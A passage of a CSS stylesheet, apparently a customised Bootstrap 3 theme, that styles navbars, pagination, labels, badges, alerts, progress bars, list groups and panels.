  .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
    color: #333;
  }
  .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
  }

  .navbar-inverse {
    background-color: #222;
    border-color: #090909;
  }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-text {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
  .navbar-inverse .navbar-toggle {
    border-color: #333;
  }
  .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
    background-color: #333;
  }
  .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010;
  }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff;
  }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
      color: #fff;
      background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent;
    }
  }
  .navbar-inverse .navbar-link {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-link:hover {
    color: #fff;
  }
  .navbar-inverse .btn-link {
    color: #9d9d9d;
  }
  .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
    color: #fff;
  }
  .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
  }

  .breadcrumb, .breadcrumbs {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
  }
  .breadcrumb > li, .breadcrumbs > li {
    display: inline-block;
  }
  .breadcrumb > li + li:before, .breadcrumbs > li + li:before {
    font-family: 'icomoon' !important;
    content: "\f105";
    padding: 0 5px;
    color: #ccc;
  }
  .breadcrumb > .active {
    color: #777777;
  }

  .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 0px;
  }
  .pagination > li {
    display: inline;
  }
  .pagination > li > a,
  .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #35373e;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #4e795e;
    background-color: #eeeeee;
    border-color: #ddd;
  }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #4e795e;
    border-color: #4e795e;
    cursor: default;
  }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
  }

  .pagination-lg > li > a,
  .pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
  }
  .pagination-lg > li:first-child > a,
  .pagination-lg > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination-lg > li:last-child > a,
  .pagination-lg > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }

  .pagination-sm > li > a,
  .pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
  }
  .pagination-sm > li:first-child > a,
  .pagination-sm > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination-sm > li:last-child > a,
  .pagination-sm > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }

  .pager {
    padding-left: 0;
    margin: 20px 0;
    list-style: none;
    text-align: center;
  }
  .pager:before, .pager:after {
    content: " ";
    display: table;
  }
  .pager:after {
    clear: both;
  }
  .pager li {
    display: inline;
  }
  .pager li > a,
  .pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
  }
  .pager li > a:hover,
  .pager li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
  }
  .pager .next > a,
  .pager .next > span {
    float: right;
  }
  .pager .previous > a,
  .pager .previous > span {
    float: left;
  }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed;
  }

  .label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
  }
  .label:empty {
    display: none;
  }
  .btn .label {
    position: relative;
    top: -1px;
  }

  a.label:hover, a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
  }

  .label-default {
    background-color: #777777;
  }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e;
  }

  .label-primary {
    background-color: #333;
  }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #1a1a1a;
  }

  .label-success {
    background-color: #70ba28;
  }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #57901f;
  }

  .label-info {
    background-color: #04adf0;
  }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #0389be;
  }

  .label-warning {
    background-color: #f0c73b;
  }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #e6b612;
  }

  .label-danger {
    background-color: #e93434;
  }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #d31717;
  }

  .badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: middle;
    white-space: nowrap;
    text-align: center;
    background-color: #777777;
    border-radius: 10px;
  }
  .badge:empty {
    display: none;
  }
  .btn .badge {
    position: relative;
    top: -1px;
  }
  .btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
  }
  .list-group-item.active > .badge, .nav-pills > .active > a > .badge {
    color: #35373e;
    background-color: #fff;
  }
  .list-group-item > .badge {
    float: right;
  }
  .list-group-item > .badge + .badge {
    margin-right: 5px;
  }
  .nav-pills > li > a > .badge {
    margin-left: 3px;
  }

  a.badge:hover, a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
  }

  .jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eeeeee;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit;
  }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
  }
  .jumbotron > hr {
    border-top-color: #d5d5d5;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    border-radius: 0px;
  }
  .jumbotron .container {
    max-width: 100%;
  }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px;
    }
    .container .jumbotron, .container-fluid .jumbotron {
      padding-left: 60px;
      padding-right: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
      font-size: 63px;
    }
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857;
    background-color: #F8F8F8;
    border: 1px solid #ddd;
    border-radius: 0px;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
  }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .thumbnail .caption {
    padding: 9px;
    color: #666666;
  }

  a.thumbnail:hover,
  a.thumbnail:focus,
  a.thumbnail.active {
    border-color: #35373e;
  }

  .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 0px;
  }
  .alert h4 {
    margin-top: 0;
    color: inherit;
  }
  .alert .alert-link {
    font-weight: bold;
  }
  .alert > p,
  .alert > ul {
    margin-bottom: 0;
  }
  .alert > p + p {
    margin-top: 5px;
  }

  .alert-dismissable,
  .alert-dismissible {
    padding-right: 35px;
  }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
  }

  .alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
  }
  .alert-success hr {
    border-top-color: #c9e2b3;
  }
  .alert-success .alert-link {
    color: #2b542c;
  }

  .alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
  }
  .alert-info hr {
    border-top-color: #a6e1ec;
  }
  .alert-info .alert-link {
    color: #245269;
  }

  .alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
  }
  .alert-warning hr {
    border-top-color: #f7e1b5;
  }
  .alert-warning .alert-link {
    color: #66512c;
  }

  .alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
  }
  .alert-danger hr {
    border-top-color: #e4b9c0;
  }
  .alert-danger .alert-link {
    color: #843534;
  }

  @-webkit-keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  @keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  .progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  }

  .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #333;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
  }

  .progress-striped .progress-bar,
  .progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
  }

  .progress.active .progress-bar,
  .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }

  .progress-bar-success {
    background-color: #70ba28;
  }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-info {
    background-color: #04adf0;
  }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-warning {
    background-color: #f0c73b;
  }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-danger {
    background-color: #e93434;
  }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .media {
    margin-top: 15px;
  }
  .media:first-child {
    margin-top: 0;
  }

  .media,
  .media-body {
    zoom: 1;
    overflow: hidden;
  }

  .media-body {
    width: 10000px;
  }

  .media-object {
    display: block;
  }
  .media-object.img-thumbnail {
    max-width: none;
  }

  .media-right,
  .media > .pull-right {
    padding-left: 10px;
  }

  .media-left,
  .media > .pull-left {
    padding-right: 20px;
  }

  .media-left,
  .media-right,
  .media-body {
    display: table-cell;
    vertical-align: top;
  }

  .media-middle {
    vertical-align: middle;
  }

  .media-bottom {
    vertical-align: bottom;
  }

  .media-heading {
    margin-top: 0;
    margin-bottom: 5px;
  }

  .media-list {
    padding-left: 0;
    list-style: none;
  }

  .list-group {
    margin-bottom: 0px;
    padding-left: 0;
  }

  .list-group-item {
    position: relative;
    display: block;
    padding: 10px 20px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
  }
  .list-group-item:first-child {
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
  }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
  }

  a.list-group-item,
  button.list-group-item {
    color: #555;
  }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333;
  }
  a.list-group-item:hover, a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
  }

  button.list-group-item {
    width: 100%;
    text-align: left;
  }

  .list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
    background-color: #eeeeee;
    color: #777777;
    cursor: not-allowed;
  }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
  }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777;
  }
  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #333;
    border-color: #333;
  }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
  }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #999999;
  }

  .list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
  }

  a.list-group-item-success,
  button.list-group-item-success {
    color: #3c763d;
  }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-success:hover, a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
  }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
  }

  .list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
  }

  a.list-group-item-info,
  button.list-group-item-info {
    color: #31708f;
  }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-info:hover, a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
  }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
  }

  .list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
  }

  a.list-group-item-warning,
  button.list-group-item-warning {
    color: #8a6d3b;
  }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
  }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
  }

  .list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
  }

  a.list-group-item-danger,
  button.list-group-item-danger {
    color: #a94442;
  }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
  }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
  }

  .list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
  }

  .list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
  }

  .panel {
    margin-bottom: 20px;
    background-color: none;
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  }

  .panel-body {
    padding: 0px;
  }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table;
  }
  .panel-body:after {
    clear: both;
  }

  .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
  }

  .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
  }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit;
  }

  .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }

  .panel > .list-group,
  .panel > .panel-collapse > .list-group {
    margin-bottom: 0;
  }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
  }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }
  .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
  }

  .list-group + .panel-footer {
    border-top-width: 0;
  }

  .panel > .table,
  .panel > .table-responsive > .table,
  .panel > .panel-collapse > .table {
    margin-bottom: 0;
  }
  .panel > .table caption,
  .panel > .table-responsive > .table caption,
  .panel > .panel-collapse > .table caption {
    padding-left: 0px;
    padding-right: 0px;
  }
  .panel > .table:first-child,
  .panel > .table-responsive:first-child > .table:first-child {
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: -1px;
    border-top-right-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: -1px;
  }
  .panel > .table:last-child,
  .panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: -1px;
    border-bottom-right-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: -1px;
  }
  .panel > .panel-body + .table,
  .panel > .panel-body + .table-responsive,
  .panel > .table + .panel-body,
  .panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
  }
  .panel > .table > tbody:first-child > tr:first-child th,
  .panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
  }
  .panel > .table-bordered,
  .panel > .table-responsive > .table-bordered {
    border: 0;
  }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
  }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
